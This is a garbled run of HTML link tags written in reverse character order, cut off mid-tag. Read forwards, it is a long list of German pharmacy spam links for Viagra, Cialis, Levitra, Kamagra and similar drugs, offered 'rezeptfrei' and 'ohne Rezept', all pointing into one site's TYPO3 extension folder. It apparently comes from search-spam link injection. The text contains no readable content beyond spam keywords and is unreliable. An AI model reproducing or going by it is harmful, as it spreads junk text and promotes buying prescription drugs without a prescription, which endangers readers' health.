argamaK>\"php.hcielgrevsierp-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argamaK>\"php.ierftpezer-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer argamaK>\"php.nelletseb-ierftpezer-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<stehcas argamaK>\"php.stehcas-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos argamaK>\"php.tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>\"php.dnalhcstued-ni-nefuak-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos argamaK>\"php.sbat-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb sbat tfos argamaK>\"php.nelletseb-sbat-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sbat tfos argamaK>\"php.nefuak-sbat-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<repus argamaK>\"php.repus-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak repus argamaK>\"php.nefuak-repus-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>\"php.nefuak-ekehtopa-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>\"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>\"php.nefuak-tpezer-enho-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>\"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>\"php.nefuak-ierftpezer-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv netsoK>\"php.argaiv-netsok/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ydaL>\"php.argaiv-ydal/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm04  artiveL>\"php.gm04-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm04  artiveL>\"php.sierp-gm04-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 01 artiveL>\"php.gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm 01 artiveL>\"php.akireneg-gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 01 artiveL>\"php.nefuak-gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm 01 artiveL>\"php.sierp-gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm01 artiveL>\"php.ierftpezer-gm01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<02 artiveL>\"php.02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 artiveL>\"php.gm-02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab ed gm 02 artiveL>\"php.reyab-ed-gm-02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm 02 artiveL>\"php.akireneg-gm-02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 artiveL>\"php.gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>\"php.sierp-kceuts-21-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab gm02 artiveL>\"php.reyab-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm02 artiveL>\"php.akireneg-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>\"php.hcielgrevsierp-akireneg-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 artiveL>\"php.sierp-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 artiveL>\"php.ierftpezer-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab nov gm02 artiveL>\"php.reyab-nov-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab artiveL>\"php.reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 reyab artiveL>\"php.gm-02-reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 reyab artiveL>\"php.sierp-gm02-reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer reyab artiveL>\"php.ierftpezer-reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb artiveL>\"php.nelletseb-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artiveL>\"php.akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 01 akireneg artiveL>\"php.gm-01-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm01 akireneg artiveL>\"php.gm01-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>\"php.hcielgrevsierp-gm01-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 akireneg artiveL>\"php.gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm02 akireneg artiveL>\"php.nefuak-gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>\"php.hcielgrevsierp-gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>\"php.ierftpezer-gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm04 akireneg artiveL>\"php.gm04-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa akireneg artiveL>\"php.ekehtopa-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua akireneg artiveL>\"php.gnunhcer-fua-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>\"php.ierftpezer-nelletseb-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg artiveL>\"php.dnalhcstued-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>\"php.ethcirebsgnurhafre-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg akireneg artiveL>\"php.gitsneug-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>\"php.nefuak-gitsneug-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni akireneg artiveL>\"php.neidni-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg artiveL>\"php.nefuak-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>\"php.dnalhcstued-nefuak-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>\"php.tpezer-enho-nefuak-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lagel akireneg artiveL>\"php.lagel-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>\"php.nefuak-tpezer-enho-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno akireneg artiveL>\"php.nelletseb-enilno-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg artiveL>\"php.nefuak-enilno-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp akireneg artiveL>\"php.sierp-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>\"php.hcielgrevsierp-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg artiveL>\"php.ierftpezer-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>\"php.dnalhcstued-ierftpezer-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>\"php.nefuak-ierftpezer-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak artiveL>\"php.nefuak-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak artiveL>\"php.tpezer-enho-nefuak-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho artiveL>\"php.tpezer-enho-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno artiveL>\"php.enilno-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno artiveL>\"php.nelletseb-enilno-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno artiveL>\"php.nefuak-enilno-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 lanigiro artiveL>\"php.gm02-lanigiro-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanigiro artiveL>\"php.nefuak-lanigiro-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer lanigiro artiveL>\"php.ierftpezer-lanigiro-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp artiveL>\"php.sierp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp artiveL>\"php.esierp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp artiveL>\"php.hcielgrevsierp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp artiveL>\"php.lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artiveL>\"php.gm-02-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>\"php.dnalhcstued-gm-02-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>\"php.dnalhcstued-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>\"php.ethcirebsgnurhafre-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanoisseforp artiveL>\"php.nefuak-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>\"php.tpezer-enho-nefuak-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>\"php.enilno-nefuak-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>\"php.tpezer-enho-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>\"php.tpezer-enho-enilno-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer artiveL>\"php.ierftpezer-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer artiveL>\"php.nelletseb-ierftpezer-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer artiveL>\"php.nefuak-ierftpezer-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat artiveL>\"php.nettelbat-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab nov artiveL>\"php.reyab-nov-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic ylliL>\"php.silaic-yllil/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat ylliL>\"php.lifaladat-yllil/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argevoL>\"php.gm001-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argevoL>\"php.ekehtopa-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argevoL>\"php.nelletseb-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsneug argevoL>\"php.gitsneug-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argevoL>\"php.nefuak-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argevoL>\"php.sierp-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<githcilfptpezer argevoL>\"php.githcilfptpezer-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel tnemakideM>\"php.artivel-tnemakidem/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tpezer enhO>\"php.argaiv-tpezer-enho/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>\"php.ierftpezer-silaic-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>\"php.argaiv-dnalhcstued-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak ekehtopa enilnO>\"php.argamak-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopa enilnO>\"php.argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>\"php.akireneg-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>\"php.nefuak-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>\"php.tpezer-enho-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>\"php.ierftpezer-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tpezer enilnO>\"php.argaiv-tpezer-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak repus enilnO>\"php.nefuak-argamak-repus-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv enilnO>\"php.argaiv-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv enilnO>\"php.nelletseb-argaiv-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv enilnO>\"php.nefuak-argaiv-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak yllej larO>\"php.argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argamak yllej larO>\"php.gm001-argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argamak yllej larO>\"php.nelletseb-argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak yllej larO>\"php.nefuak-argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic lanigirO>\"php.silaic-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm02 silaic lanigirO>\"php.nefuak-gm02-silaic-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer silaic lanigirO>\"php.ierftpezer-silaic-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel lanigirO>\"php.artivel-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>\"php.ierftpezer-gm02-artivel-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak artivel lanigirO>\"php.nefuak-artivel-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lanigirO>\"php.argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv lanigirO>\"php.nelletseb-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv lanigirO>\"php.nefuak-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv lanigirO>\"php.tpezer-enho-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno argaiv lanigirO>\"php.nefuak-enilno-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv lanigirO>\"php.ierftpezer-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>\"php.nelletseb-ierftpezer-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>\"php.nefuak-ierftpezer-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop rezifP>\"php.lettimznetop-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis rezifP>\"php.lifanedlis-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rezifP>\"php.argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argaiv rezifP>\"php.gm001-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv rezifP>\"php.nefuak-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argaiv rezifP>\"php.sierp-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv rezifP>\"php.ierftpezer-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiv mrahpnelliP>\"php.akireneg-argaiv-mrahpnellip/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv kniP>\"php.argaiv-knip/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab lettimznetoP>\"php.reyab-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel reyab lettimznetoP>\"php.artivel-reyab-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb lettimznetoP>\"php.nettelbatesuarb-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic lettimznetoP>\"php.silaic-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg silaic lettimznetoP>\"php.akireneg-silaic-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>\"php.hcielgrevsierp-silaic-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gissülf lettimznetoP>\"php.gisseulf-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg lettimznetoP>\"php.leg-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej lettimznetoP>\"php.yllej-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak lettimznetoP>\"php.argamak-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak lettimznetoP>\"php.nefuak-argamak-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamak lettimznetoP>\"php.yllej-laro-argamak-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel lettimznetoP>\"php.artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artivel lettimznetoP>\"php.akireneg-artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak artivel lettimznetoP>\"php.nefuak-artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>\"php.lanoisseforp-artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro lettimznetoP>\"php.yllej-laro-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repus lettimznetoP>\"php.argamak-repus-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat lettimznetoP>\"php.lifaladat-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lettimznetoP>\"php.argaiv-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv lettimznetoP>\"php.nefuak-argaiv-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>\"php.ierftpezer-argaiv-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab nov lettimznetoP>\"php.reyab-nov-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nellipznetoP>\"php.argaiv-nellipznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lettim ednregietsznetoP>\"php.argaiv-lettim-ednregietsznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic sierP>\"php.silaic-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 silaic sierP>\"php.gm02-silaic-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rüf sierP>\"php.argaiv-reuf-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artivel sierP>\"php.akireneg-artivel-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv sierP>\"php.argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argaiv sierP>\"php.gm001-argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 05 argaiv sierP>\"php.gm-05-argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argaiv sierP>\"php.ekehtopa-argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nov sierP>\"php.argaiv-nov-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic esierP>\"php.silaic-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 silaic esierP>\"php.gm02-silaic-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic rüf esierP>\"php.silaic-reuf-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rüf esierP>\"php.argaiv-reuf-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv esierP>\"php.argaiv-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argaiv esierP>\"php.dnalhcstued-argaiv-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic hcielgrevsierP>\"php.silaic-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg silaic hcielgrevsierP>\"php.akireneg-silaic-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artivel hcielgrevsierP>\"php.akireneg-artivel-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv hcielgrevsierP>\"php.argaiv-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<06 ygilirP>\"php.06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 06 ygilirP>\"php.gm-06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 06 ygilirP>\"php.nefuak-gm-06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm06 ygilirP>\"php.gm06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa 